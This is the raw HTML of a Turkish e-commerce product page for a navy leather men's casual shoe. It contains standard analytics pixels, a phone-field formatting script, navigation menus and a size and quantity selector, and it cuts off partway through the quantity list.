

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.serenze.com/lacivert-hakiki-deri-carik-model-erkek-gunluk-ayakkabi/
body_size: 12554
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <title>Lacivert Hakiki Deri &#xC7;ar&#x131;k Model Erkek G&#xFC;nl&#xFC;k Ayakkab&#x131;</title>
    <meta http-equiv="Content-type" content="text/html;charset=UTF-8" />
    <meta name="description" content="Y&#xFC;ksek ve ortopedik taban erkek ayakkab&#x131; modellerinde indirimli fiyatlar ve kaliteli erkek ayakkab&#x131; markalar&#x131; aras&#x131;nda yer alan Serenze.com&#x27;u ziyaret edin!" />
    <meta name="keywords" content="erkek ayakkab&#x131;, erkek spor ayakkab&#x131;, erkek g&#xFC;nl&#xFC;k ayakkab&#x131;, erkek ayakkab&#x131; modelleri, erkek g&#xFC;nl&#xFC;k spor ayakkab&#x131;, serenze, serenze.com, erkek ucuz ayakkab&#x131; modelleri" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, user-scalable=no">
    <link rel="shortcut icon" href="/favicon.ico">

    <meta name="robots" content="index, follow">
    <meta property="og:type" content="product" />
<meta property="og:title" content="Lacivert Hakiki Deri &#xC7;ar&#x131;k Model Erkek G&#xFC;nl&#xFC;k Ayakkab&#x131;" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.serenze.com/i/l/001/0013929_lacivert-hakiki-deri-carik-model-erkek-gunluk-ayakkabi.jpeg" />
<meta property="og:image:url" content="https://www.serenze.com/i/l/001/0013929_lacivert-hakiki-deri-carik-model-erkek-gunluk-ayakkabi.jpeg" />
<meta property="og:url" content="https://www.serenze.com/lacivert-hakiki-deri-carik-model-erkek-gunluk-ayakkabi/" />
<meta property="og:site_name" content="Serenze" />
<meta property="twitter:card" content="summary" />
<meta property="twitter:site" content="Serenze" />
<meta property="twitter:title" content="Lacivert Hakiki Deri &#xC7;ar&#x131;k Model Erkek G&#xFC;nl&#xFC;k Ayakkab&#x131;" />
<meta property="twitter:description" content="" />
<meta property="twitter:image" content="https://www.serenze.com/i/l/001/0013929_lacivert-hakiki-deri-carik-model-erkek-gunluk-ayakkabi.jpeg" />
<meta property="twitter:url" content="https://www.serenze.com/lacivert-hakiki-deri-carik-model-erkek-gunluk-ayakkabi/" />

    
    <link href="/Themes/Default/Content/css/global.min.css?v=24010101" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&display=swap?v=24010101" rel="stylesheet" type="text/css" />
<link href="/Themes/Default/Content/css/pages/product-simple.min.css?v=24010101" rel="stylesheet" type="text/css" />
<link href="/Themes/Default/Content/css/components/header.min.css?v=24010101" rel="stylesheet" type="text/css" />
<link href="/Themes/Default/Content/css/components/mobile-menu.min.css?v=24010101" rel="stylesheet" type="text/css" />
<link href="/Themes/Default/Content/css/components/menu.min.css?v=24010101" rel="stylesheet" type="text/css" />

    
    <script src="/lib/jquery/jquery-3.6.0.min.js?v=24010101" type="text/javascript"></script>

    <meta name="facebook-domain-verification" content="1hz3rgnn3qp790o729xw7q13drjuee" /> 

<meta property="og:type" content="web-site"/>
<meta property="og:title" content="Serenze"/>
<meta property="og:description" content="Erkek Ayakkabı Modelleri ve Markaları"/>
<meta property="og:image" content="https://www.serenze.com/i/m/001/0016747.png"/>
<meta property="og:image:url" content="https://www.serenze.com/i/m/001/0016747.png"/>
<meta property="og:url" content="https://www.serenze.com/"/>
<meta property="og:site_name" content="Serenze"/>
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4S22TRC77U82P4GD2G0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->



<script>
$(document).ready(function () {

  // Sadece Türkiye ülkesini bırak
  $("ul.country-list li[data-country-code='tr']").not(":first").remove();

  const $phoneInput = $('#Phone');

  // İlk 3 karakterin silinmesini engelle (örn: +90)
  $phoneInput.on('keydown', function (event) {
    if (event.keyCode === 8 && this.selectionStart <= 3) {
      event.preventDefault();
    }
  });

  // Yapıştırma işleminde baştaki 0'ı kaldır
  $phoneInput.on('paste', function (event) {
    event.preventDefault();
    const pastedData = event.originalEvent.clipboardData.getData('text');
    const cleaned = pastedData.startsWith('0') ? pastedData.substring(1) : pastedData;

    // Yeni değeri inputa ekle
    const current = this.value;
    const start = this.selectionStart;
    const end = this.selectionEnd;
    const updated = current.substring(0, start) + cleaned + current.substring(end);

    this.value = updated;

    // Kursoru doğru konuma getir
    this.setSelectionRange(start + cleaned.length, start + cleaned.length);
  });

  // Tuş basımında 4. karakterden sonra 0 ile başlıyorsa 0'ı sil
  $phoneInput.on('input', function () {
    let val = $(this).val();

    // Ülke kodundan sonraki kısmı kontrol et
    let numberPart = val.substring(4);

    if (numberPart.startsWith("0")) {
      // Baştaki 0'ı sil
      val = val.substring(0, 4) + numberPart.substring(1);
      $(this).val(val);
      
      // Kursoru en sona taşı
      this.setSelectionRange(val.length, val.length);
    }
  });

});
</script>

<script>
$(document).ready(function () {
 
    var $btn = $('<a>')
    .attr('href', 'https://api.whatsapp.com/send?phone=905530609898&text=Sipariş vermek istiyorum. Lacivert Hakiki Deri Çarık Model Erkek Günlük Ayakkabı')
    .addClass('fixed-whatsapp')
    .text('WHATSAPP İLE SİPARİŞ VER');
  
  
        $('.product-details-container .overview .attributes').append($btn);
  
});
</script>

<style> 
  
  .fixed-whatsapp{width:100%;color:#fff;line-height: 25px;background:#40c351;padding:10px;display:flex;align-items:center;justify-content:center;margin-top:0;margin-bottom:20px;transition:ease-in all .2s;order:2}.fixed-whatsapp:hover{background:#40c351;color:#fff;transition:ease-in all .2s}.fixed-whatsapp:before{font-family:FaprikaBrand;margin-right:12px;font-size:32px;font-weight:300;content:"\f232"}.product-details-page .product-details-container .overview{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:-webkit-column;flex-direction:-moz-column;flex-direction:-ms-column;flex-direction:-webkit-column;flex-direction:column}.product-details-page .product-details-container .overview-head{order:1}.product-details-page .product-details-container .overview .attributes{order:2}.product-details-page .product-details-container .overview .accordion-container{order:3}.product-details-page .product-details-container .overview .attributes .buttons .add-to-cart .fixed-whatsapp{margin:0 0 0 0!important;line-height:17px;display:none}@media screen and (max-width:767px){.fixed-whatsapp{margin-top:10px}.product-details-page .product-details-container .overview .attributes .buttons .add-to-cart .fixed-whatsapp{display:flex}}

  
  .faprika-modal-content {
     background: #fff;
     -ms-overflow-style: -ms-autohiding-scrollbar;
     -webkit-overflow-scrolling: touch !important;
     overflow-x: hidden!important;
     width: 100%;
}
 .faprika-modal-content iframe {
     width: 100%;
     height: 100%;
     overflow-y: scroll!important;
     overflow-x: hidden!important;
     display: block;
}
  
    
.product-details-page .product-details-container .overview .attributes .buttons .add-to-cart {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: space-between;
}
  .attributes .buttons .add-to-cart a.fixed-whatsapp {
    margin: 0 !important;
    border-radius: 3px;
    overflow: hidden;
}

 @media only screen and (max-width: 991px) {
     .faprika-modal-content {
         background: #fff;
         overflow-y: scroll!important;
         position: absolute;
         right: 0;
         left: 0;
         top: 50px;
         bottom: 0;
         width: 100%;
    }
}
   @media only screen and (max-width: 767px) {

   .product-details-container .overview .attributes .fixed-whatsapp {display:none }
     
     .product-details-page .product-details-container .overview .attributes .buttons .add-to-cart button {
                        margin-right: 5px;
                    }

     .product-details-page .product-details-container .overview .attributes .buttons .add-to-cart a {
                        margin-left: 5px;
                    }
}
  
  
 </style>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-92415998-1'></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-92415998-1');
    
    
</script>

<!-- Criteo Code -->
<script async='true' src='//static.criteo.net/js/ld/ld.js'></script>
<script>
    window.criteo_q = window.criteo_q || [];
    var deviceType = /iPad/.test(navigator.userAgent) ? 't' : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? 'm' : 'd';
    window.criteo_q.push(
    { event: 'setAccount', account: 43687 },
    { event: 'setEmail', email: '' },
    { event: 'setSiteType', type: deviceType },
    { event: 'viewItem', item: '6083'});
</script>
<!-- End Criteo Code -->

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '695840424462707',{'external_id': '87c6455f-e5b9-4154-9dac-d48c3cfdfa3a'});
  fbq('track', 'PageView');
  fbq('track', 'ViewContent', {
                content_name: 'Lacivert Hakiki Deri Çarık Model Erkek Günlük Ayakkabı',
                content_category: 'Spor Ayakkabı',
                content_ids: ['6083'],
                content_type: 'product',
                value: 499.90,
                currency: 'TRY'
            }, {eventID: '2026012102_87c6455f-e5b9-4154-9dac-d48c3cfdfa3a_ViewContent_6083'});
</script>
<!-- End Facebook Pixel Code -->


    <link rel="canonical" href="https://www.serenze.com/lacivert-hakiki-deri-carik-model-erkek-gunluk-ayakkabi/" />

    

</head>
<body>
    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8Muk7p-jwVhBo2bexWa62MU1DQfrbbmNjpNHEy0OhrIOWoqSoU58BAtGb2rxc7mNiKzsfXwsCbDY5EizewcmxK2rR9vDxhBp-tgWJbdrAt0E7f9BGZ0RfG-jvLtC6A1HyvABRX7NM1yT8Lsj8W4KjTo" />
    

<div class="header">
    <div class="header-top">
        <div class="header-top-container">
            <span class="info">Çağrı Merkezi: 0850 304 3730</span>
            <div class="header-top-links">
                <a href="/siparis-takibi/">Sipariş Takibi</a>
                <a href="/yardim/">Yardım</a>
                <a href="/bize-ulasin/">Bize Ulaşın</a>
                <div class="languageSelector dropdown-wrapper">
                    <span class="dropdown-toggle">
                        <img alt="T&#xFC;rk&#xE7;e" src="/i/f/tr.png">
                        T&#xFC;rk&#xE7;e
                    </span>
                    <ul class="dropdown-menu">
                        
<div class="language-list">
    <ul>
    </ul>
</div>

                        
<div class="country-selector">
    <span>Teslimat Ülkesi :</span>
        <select id="countryid" name="countryid" onchange="change_country(this.value);"><option selected="selected" value="https://www.serenze.com/ulke-degistir/79/?returnurl=%2Flacivert-hakiki-deri-carik-model-erkek-gunluk-ayakkabi%2F">T&#xFC;rkiye</option>
</select>
</div>


                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="header-main">
        <div class="header-main-container">
            <div class="header-mobile-menu dropdown-wrapper">
                <span class="mobile-menu-open dropdown-toggle"></span>
                <div class="mobile-menu dropdown-menu">
    <div class="mobile-menu-header">
        <span id="headerData" data-menu="main-menu">Tüm Kategoriler</span>
        <span class="dropdown-close"></span>
    </div>
    <ul>
        

<li data-menu="1">

        <a href="/yeni-ayakkabi/" title="Yeni Gelenler">
            Yeni Gelenler
        </a>
</li>



<li data-menu="24">

        <span>
            ERKEK
        </span>
        <ul>


<li data-menu="28">

        <span>
            Modeller
        </span>
        <ul>


<li data-menu="29">

        <a href="/spor-ayakkabi/" title="Spor Ayakkab&#x131;">
            Spor Ayakkab&#x131;
        </a>
</li>



<li data-menu="30">

        <a href="/klasik-ayakkabi/" title="Klasik Ayakkab&#x131;">
            Klasik Ayakkab&#x131;
        </a>
</li>



<li data-menu="31">

        <a href="/gunluk-ayakkabi/" title="G&#xFC;nl&#xFC;k Ayakkab&#x131;">
            G&#xFC;nl&#xFC;k Ayakkab&#x131;
        </a>
</li>



<li data-menu="32">

        <a href="/erkek-bot/" title="Bot">
            Bot
        </a>
</li>



<li data-menu="33">

        <a href="/yeni-ayakkabi/" title="Yeni Gelenler">
            Yeni Gelenler
        </a>
</li>



<li data-menu="40">

        <a href="/45-numara-ayakkabi/" title="45 Numara Ayakkab&#x131;">
            45 Numara Ayakkab&#x131;
        </a>
</li>

            <li>
                <a href="/erkek-2/" title="Modeller">
                    Tümünü İncele
                </a>
            </li>
        </ul>
</li>

            <li>
                <a href="/erkek-2/" title="ERKEK">
                    Tümünü İncele
                </a>
            </li>
        </ul>
</li>



<li data-menu="25">

        <span>
            KADIN
        </span>
        <ul>


<li data-menu="34">

        <span>
            Modeller
        </span>
        <ul>


<li data-menu="35">

        <a href="" title="Spor Ayakkab&#x131;">
            Spor Ayakkab&#x131;
        </a>
</li>



<li data-menu="36">

        <a href="" title="Bot">
            Bot
        </a>
</li>

            <li>
                <a href="/kadin/" title="Modeller">
                    Tümünü İncele
                </a>
            </li>
        </ul>
</li>

            <li>
                <a href="/kadin/" title="KADIN">
                    Tümünü İncele
                </a>
            </li>
        </ul>
</li>



<li data-menu="26">

        <span>
            &#xC7;OCUK
        </span>
        <ul>


<li data-menu="37">

        <span>
            Modeller
        </span>
        <ul>


<li data-menu="38">

        <a href="" title="Spor Ayakkab&#x131;">
            Spor Ayakkab&#x131;
        </a>
</li>



<li data-menu="39">

        <a href="" title="Bot">
            Bot
        </a>
</li>

            <li>
                <a href="/cocuk-ayakkabi/" title="Modeller">
                    Tümünü İncele
                </a>
            </li>
        </ul>
</li>

            <li>
                <a href="/cocuk-ayakkabi/" title="&#xC7;OCUK">
                    Tümünü İncele
                </a>
            </li>
        </ul>
</li>



<li data-menu="27">

        <a href="/kampanyali-urunler/" title="&#x130;ND&#x130;R&#x130;M">
            &#x130;ND&#x130;R&#x130;M
        </a>
</li>



<li data-menu="13">

        <a href="/45-numara-ayakkabi/" title="45 NUMARA">
            45 NUMARA
        </a>
</li>

    </ul>
</div>


            </div>
            <div class="header-logo">
                <a href="/">
    <img title="Serenze" alt="Serenze" src="/logo.png" style="max-width: 300px; max-height: 70px;">
</a>
            </div>
            <div class="header-search">
                
<form method="get" class="small-search-box-form-1096582514" action="/arama/">
    <input class="input"
           onkeyup="SearchKeyup(this, event)"
           onkeydown="SearchKeyDown(this, event)"
           autocomplete="off"
           name="q"
           type="text"
           placeholder="Aradığınız ürünü yazın...">

    <button class="button-search" type="submit"></button>

    <div class="search-results"></div>

        
</form>



            </div>
            <div class="header-links">
                <div class="button-search dropdown-wrapper">
                    <span class="dropdown-toggle">
                    </span>
                    <div class="dropdown-menu">
                        <div class="dropdown-header">
                            <span class="title">Arama</span>
                            <span class="dropdown-close"></span>
                        </div>
                        
<form method="get" class="small-search-box-form-1994488559" action="/arama/">
    <input class="input"
           onkeyup="SearchKeyup(this, event)"
           onkeydown="SearchKeyDown(this, event)"
           autocomplete="off"
           name="q"
           type="text"
           placeholder="Aradığınız ürünü yazın...">

    <button class="button-search" type="submit"></button>

    <div class="search-results"></div>

        
</form>



                    </div>
                </div>
                

                <div class="button-user dropdown-wrapper">
                    <span class="dropdown-toggle">
                        Hesabım
                        <span class="qty-bubble selected-lang">tr</span>
                    </span>
                    <div class="user-nav dropdown-menu">
                        <div class="dropdown-header">
    <span class="title">Hesabım</span>
    <span class="dropdown-close"></span>
</div>
<div class="dropdown-menu-contents">

        <a class="userlink-login" href="/kullanici-giris/">
            Giriş Yap
        </a>
        <a class="userlink-register" href="/kullanici-kayit/">
            Üye Ol
        </a>
        <a class="userlink-wishlist" href="/favorilerim/">
            Favorilerim
        </a>
        <a class="userlink-ordertracking" href="/siparis-takibi/">
            Sipariş Takibi
        </a>
    </div>
                        <div class="nav-bottom">
                            
<div class="language-list">
    <ul>
    </ul>
</div>

                            
<div class="country-selector">
    <span>Teslimat Ülkesi :</span>
        <select id="countryid" name="countryid" onchange="change_country(this.value);"><option selected="selected" value="https://www.serenze.com/ulke-degistir/79/?returnurl=%2Flacivert-hakiki-deri-carik-model-erkek-gunluk-ayakkabi%2F">T&#xFC;rkiye</option>
</select>
</div>


                        </div>
                    </div>
                </div>
                
<div class="button-wishlist">
    <a href="/favorilerim/">
        Favorilerim
        <span class="qty-bubble qty-wishlist">0</span>
    </a>
</div>

<div class="button-cart dropdown-wrapper">
    <span class="dropdown-toggle">
        Alışveriş Sepetim
        <span class="qty-bubble qty-cart">0</span>
    </span>
    <div class="flyout-cart-wrapper dropdown-menu">
    </div>
</div>

<script>
    $(document).ready(function () {
        $('.button-cart.dropdown-wrapper').click(function () {
            if ($('.flyout-cart-wrapper.dropdown-menu').html().trim().length == 0) {
                $(".flyout-cart-wrapper").html('Lütfen Bekleyin...');
                var postData = {};
                addAntiForgeryToken(postData);
                $.ajax({
                      cache: false,
                      type: "POST",
                      data: postData,
                      url: '/sepet-getir/',
                      success: function (result) { $(".flyout-cart-wrapper").html(result); }
                });
            }
        });
    });
</script>
            </div>

        </div>
    </div>
    <div class="header-menu">
        <div class="header-menu-container">
            
<ul>
    
<li class="one-level  ">
    <a href="/yeni-ayakkabi/" target="_self" style="font-weight: normal; font-style: normal;">
        Yeni Gelenler
    </a>
</li>


<li class="one-level  has-sub">
    <a href="/erkek-2/" target="_self" style="font-weight: normal; font-style: normal;">
        ERKEK
    </a>
            <ul>

<li class="one-level  has-sub">
    <a href="/erkek-2/" target="_self" style="font-weight: bold; font-style: normal;">
        Modeller
    </a>
            <ul>

<li class="one-level  ">
    <a href="/spor-ayakkabi/" target="_self" style="font-weight: normal; font-style: normal;">
        Spor Ayakkab&#x131;
    </a>
</li>


<li class="one-level  ">
    <a href="/klasik-ayakkabi/" target="_self" style="font-weight: normal; font-style: normal;">
        Klasik Ayakkab&#x131;
    </a>
</li>


<li class="one-level  ">
    <a href="/gunluk-ayakkabi/" target="_self" style="font-weight: normal; font-style: normal;">
        G&#xFC;nl&#xFC;k Ayakkab&#x131;
    </a>
</li>


<li class="one-level  ">
    <a href="/erkek-bot/" target="_self" style="font-weight: normal; font-style: normal;">
        Bot
    </a>
</li>


<li class="one-level  ">
    <a href="/yeni-ayakkabi/" target="_self" style="font-weight: normal; font-style: normal;">
        Yeni Gelenler
    </a>
</li>


<li class="one-level  ">
    <a href="/45-numara-ayakkabi/" target="_self" style="font-weight: normal; font-style: normal;">
        45 Numara Ayakkab&#x131;
    </a>
</li>

            </ul>
</li>

            </ul>
</li>


<li class="one-level  has-sub">
    <a href="/kadin/" target="_self" style="font-weight: normal; font-style: normal;">
        KADIN
    </a>
            <ul>

<li class="one-level  has-sub">
    <a href="/kadin/" target="_self" style="font-weight: bold; font-style: normal;">
        Modeller
    </a>
            <ul>

<li class="one-level  ">
    <a href="" target="_self" style="font-weight: normal; font-style: normal;">
        Spor Ayakkab&#x131;
    </a>
</li>


<li class="one-level  ">
    <a href="" target="_self" style="font-weight: normal; font-style: normal;">
        Bot
    </a>
</li>

            </ul>
</li>

            </ul>
</li>


<li class="one-level  has-sub">
    <a href="/cocuk-ayakkabi/" target="_self" style="font-weight: normal; font-style: normal;">
        &#xC7;OCUK
    </a>
            <ul>

<li class="one-level  has-sub">
    <a href="/cocuk-ayakkabi/" target="_self" style="font-weight: bold; font-style: normal;">
        Modeller
    </a>
            <ul>

<li class="one-level  ">
    <a href="" target="_self" style="font-weight: normal; font-style: normal;">
        Spor Ayakkab&#x131;
    </a>
</li>


<li class="one-level  ">
    <a href="" target="_self" style="font-weight: normal; font-style: normal;">
        Bot
    </a>
</li>

            </ul>
</li>

            </ul>
</li>


<li class="one-level  ">
    <a href="/kampanyali-urunler/" target="_self" style="font-weight: normal; font-style: normal;">
        &#x130;ND&#x130;R&#x130;M
    </a>
</li>


<li class="one-level  ">
    <a href="/45-numara-ayakkabi/" target="_self" style="font-weight: normal; font-style: normal;">
        45 NUMARA
    </a>
</li>

</ul>



        </div>
    </div>
</div>





<div class="product-details-page">
    <form method="post" id="product-details-form" action="/lacivert-hakiki-deri-carik-model-erkek-gunluk-ayakkabi/">
        <div class="breadcrumb-container">
    <div class="breadcrumb">
        <ul itemscope itemtype="http://schema.org/BreadcrumbList">
            <li>
                <span>
                    <a href="/">
                        <span>Anasayfa</span>
                    </a>
                </span>
                <span class="delimiter">></span>
            </li>
                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="/spor-ayakkabi/" itemprop="item">
                        <span itemprop="name">Spor Ayakkab&#x131;</span>
                    </a>
                    <span class="delimiter">></span>
                    <meta itemprop="position" content="1" />
                </li>

            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <strong class="current-item" itemprop="name">Lacivert Hakiki Deri &#xC7;ar&#x131;k Model Erkek G&#xFC;nl&#xFC;k Ayakkab&#x131;</strong>
                <span itemprop="item" itemscope itemtype="http://schema.org/Thing"
                      id="/lacivert-hakiki-deri-carik-model-erkek-gunluk-ayakkabi/">
                </span>
                <meta itemprop="position" content="2" />
            </li>
        </ul>
    </div>
</div>
        <div class="product-details-container" itemscope itemtype="http://schema.org/Product" data-productid="6083">
            <div class="gallery gallery-fixed">
    <div class="product-slider product-slider-inner left">
            <div class="swiper-master gallery-thumbs">
                <div class="swiper-wrapper">
                                            <div class="swiper-slide"><img itemprop="image" src="https://www.serenze.com/i/l/001/0013929_lacivert-hakiki-deri-carik-model-erkek-gunluk-ayakkabi.jpeg" alt="Lacivert Hakiki Deri &#xC7;ar&#x131;k Model Erkek G&#xFC;nl&#xFC;k Ayakkab&#x131;" title="Lacivert Hakiki Deri &#xC7;ar&#x131;k Model Erkek G&#xFC;nl&#xFC;k Ayakkab&#x131;" /></div>
                </div>
            </div>
            <div class="swiper-master gallery-top">
                

                <div class="swiper-wrapper">
                                            <div class="swiper-slide">
                            <a data-fancybox="gallery" href="https://www.serenze.com/i/l/001/0013929_lacivert-hakiki-deri-carik-model-erkek-gunluk-ayakkabi.jpeg"> <img src="https://www.serenze.com/i/l/001/0013929_lacivert-hakiki-deri-carik-model-erkek-gunluk-ayakkabi.jpeg" alt="Lacivert Hakiki Deri &#xC7;ar&#x131;k Model Erkek G&#xFC;nl&#xFC;k Ayakkab&#x131;" title="Lacivert Hakiki Deri &#xC7;ar&#x131;k Model Erkek G&#xFC;nl&#xFC;k Ayakkab&#x131;" /></a>
                        </div>
                </div>
            </div>
    </div>
</div>

            <div class="overview">
                <div class="overview-head">
                    <div class="product-name">
                        <h1 itemprop="name">Lacivert Hakiki Deri &#xC7;ar&#x131;k Model Erkek G&#xFC;nl&#xFC;k Ayakkab&#x131;</h1>
                    </div>
                    <div class="prices">

<div class="product-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <div class="product-price">
            <span itemprop="price" content="499.90" class="price-value-6083">
                499,90 TL
            </span>
        </div>

        <meta itemprop="priceCurrency" content="TRY" />
</div>
                        
                    </div>
                    <div class="details">
                        
    <div class="sku" >
        <span class="label">Stok Kodu</span>
        <span class="value" itemprop="sku" id="sku-6083">sa1561</span>
    </div>
    <div class="gtin" >
        <span class="label">Barkod</span>
        <span class="value" itemprop="gtin13" id="gtin-6083">8690000075300</span>
    </div>

                            <div class="manufacturers">
        <span class="label">Marka</span>
        <span class="value">
                <a href="/serenze/">serenze</a>
        </span>
    </div>

                        

    <link itemprop="availability" href="https://schema.org/InStock" />

                        
<div class="delivery-date" style="display:none;">
    <span class="label">Tahmini Kargo Süresi</span>
    <span class="value" id="delivery-date-value-6083"></span>
</div>


                        

                    </div>
                </div>
                    <div class="same-products">
        <div class="same-products-title">
            <span>
                Renk
            </span>
        </div>
        <div class="same-products-item">

                <a href="/lacivert-hakiki-deri-carik-model-erkek-gunluk-ayakkabi/" title="Lacivert Hakiki Deri &#xC7;ar&#x131;k Model Erkek G&#xFC;nl&#xFC;k Ayakkab&#x131;" class="same-item active" data-fullsize="https://www.serenze.com/i/l/001/0013929_lacivert-hakiki-deri-carik-model-erkek-gunluk-ayakkabi.jpeg">
                    <img src="https://www.serenze.com/i/s/001/0013929_lacivert-hakiki-deri-carik-model-erkek-gunluk-ayakkabi.jpeg" alt="Lacivert Hakiki Deri &#xC7;ar&#x131;k Model Erkek G&#xFC;nl&#xFC;k Ayakkab&#x131;" title="Lacivert Hakiki Deri &#xC7;ar&#x131;k Model Erkek G&#xFC;nl&#xFC;k Ayakkab&#x131;" />
                </a>

        </div>

    </div>
    



                
                <div class="attributes">


        <div class="attribute-item">

            <div class="attribute-label" id="product_attribute_label_6001">
                <label class="text-prompt">
                    Ayakkab&#x131; Numara Se&#xE7;imi
                </label>
                    <span class="required"></span>
                            </div>
            <div class="attribute-input" id="product_attribute_input_6001">
                            <ul class="radio-list">
                                                                    <li>
                                        <input id="product_attribute_6001_25983" type="radio" name="product_attribute_6001" data-qty="0,0000" data-prc="" value="25983" data-oos="True" data-combinationId="26004"
                                                disabled=True />
                                        <label for="product_attribute_6001_25983" class="attribute-value-out-of-stock">40</label>
                                    </li>
                                    <li>
                                        <input id="product_attribute_6001_25984" type="radio" name="product_attribute_6001" data-qty="4,0000" data-prc="" value="25984" data-oos="False" data-combinationId="26005"
                                                />
                                        <label for="product_attribute_6001_25984" class="">41</label>
                                    </li>
                                    <li>
                                        <input id="product_attribute_6001_25985" type="radio" name="product_attribute_6001" data-qty="0,0000" data-prc="" value="25985" data-oos="True" data-combinationId="26006"
                                                disabled=True />
                                        <label for="product_attribute_6001_25985" class="attribute-value-out-of-stock">42</label>
                                    </li>
                                    <li>
                                        <input id="product_attribute_6001_25986" type="radio" name="product_attribute_6001" data-qty="0,0000" data-prc="" value="25986" data-oos="True" data-combinationId="26007"
                                                disabled=True />
                                        <label for="product_attribute_6001_25986" class="attribute-value-out-of-stock">43</label>
                                    </li>
                                    <li>
                                        <input id="product_attribute_6001_25987" type="radio" name="product_attribute_6001" data-qty="0,0000" data-prc="" value="25987" data-oos="True" data-combinationId="26008"
                                                disabled=True />
                                        <label for="product_attribute_6001_25987" class="attribute-value-out-of-stock">44</label>
                                    </li>
                            </ul>
            </div>
        </div>
    

                    

                    <div class="buttons">
                            <div class="quantity-box">
        <div class="select">
            <select data-val="true" data-val-number="The field Products.Qty must be a number." data-val-required="The Products.Qty field is required." id="addtocart_6083_EnteredQuantity" name="addtocart_6083.EnteredQuantity">
                                    <option value="1">1</option>
                    <option value="2">2</option>
                    <option value="3">3</option>
                    <option value="4">4</option>
                    <option value="5">5</option>
                    <option value="6">6</option>
                    <option value="7">7</option>
                    <option value="8">8</option>
                    <option value="9">9</option>
                    <option value="10">10</option>
                    <option value="11">11</option>
                    <option value="12">12</option>
                    <option value="13">13</option>
                    <option value="14">14</option>
                    <option value="15">15</option>
                    <option value="16">16</option>
                    <option value="17">17</option>
                    <option value="18">18</option>
                    <option value="19">19</option>
                    <option value="20">20</option>
                    <option value="21">21</option>
                    <option value="22">22</option>
                    <option value="23">23</option>
                    <option value="24">24</option>
                    <option value="25">25</option>
                    <option value="26">26</option>
                    <option value="27">27</option>
                    <option value="28">28</option>
                    <option value="29">29</option>
                    <option value="30">30</option>
                    <option value="31">31</option>
                    <option value="32">32</option>
                    <option value="33">33</option>
                    <option value="34">34</option>
                    <option value="35">35</option>
                    <option value="36">36</option>
                    <option value="37">37</option>
                    <option value="38">38</option>
                    <option value="39">39</option>
                    <option value="40">40</option>
                    <option value="41">41</option>
                    <option value="42">42</option>
                    <option value="43">43</option>
                    <option value="44">44</option>
                    <option value="45">45</option>
                    <option value="46">46</option>
                    <option value="47">47</option>
                    <option value="48">48</option>
                    <option value="49">49</option>
                    <option value="50">50</option>
                    <option value="51">51</option>
                    <option value="52">52</option>
                    <option value="53">53</option>
                    <option value="54">54</option>
                    <option value="55">55</option>
                    <option value="56">56</option>
                    <option value="57">57</option>
                    <option value="58">58</option>
                    <option value="59">59</option>
                    <option value="60">60</option>
                    <option value="61">61</option>
                    <option value="62">62</option>
                    <option value="63">63</option>
                    <option value="64">64</option>
                    <option value="65">65</option>
                    <option value="66">66</option>
                    <option value="67">67</option>
                    <option value="68">68</option>
                    <option value="69">69</option>
                    <option value="70">70</option>
                    <option value="71">71</option>
                    <option value="72">72</option>
                    <option value="73">73</option>
                    <option value="74">74</option>
                    <option value="75">75</option>
                    <option value="76">76</option>
                    <option value="77">77</option>
                    <option value="78">78</option>
                    <option value="79">79</option>
                    <option value="80">80</option>
                    <option value="81">81</option>
                    <option value="82">82</option>
                    <option value="83">83</option>
                    <option value="84">84</option>
                    <option value="85">85</option>
                    <option value="86">86</option>
                    <option value="87">87</option>
                    <option value="88">88</option>
                    <option value="89">89</option>
                    <option value="90">90</option>
                    <option value="91">91</option>
                    <option value="92">92</option>
